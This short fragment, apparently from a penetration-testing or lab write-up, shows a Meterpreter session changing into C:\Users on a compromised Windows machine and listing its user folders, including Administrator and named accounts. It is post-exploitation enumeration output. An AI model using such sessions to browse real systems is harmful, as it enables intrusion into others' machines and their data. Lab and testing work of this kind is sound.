 meterpreter > cd Users
meterpreter > ls
Listing: C:\Users
=================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
40777/rwxrwxrwx   12288  dir   2021-02-09 16:07:37 +0800  Administrator
40777/rwxrwxrwx   0      dir   2009-07-14 13:08:10 +0800  All Users
40555/r-xr-xr-x   8192   dir   2009-07-14 11:20:08 +0800  Default
40777/rwxrwxrwx   0      dir   2009-07-14 13:08:10 +0800  Default User
40777/rwxrwxrwx   8192   dir   2021-02-09 15:49:05 +0800  JoannaLara
40777/rwxrwxrwx   8192   dir   2021-02-09 15:57:51 +0800  JoannaLara.CDFGUARDIAN
40555/r-xr-xr-x   4096   dir   2009-07-14 11:20:08 +0800  Public
100666/rw-rw-rw-  174    fil   2009-07-14 12:59:33 +0800  desktop.ini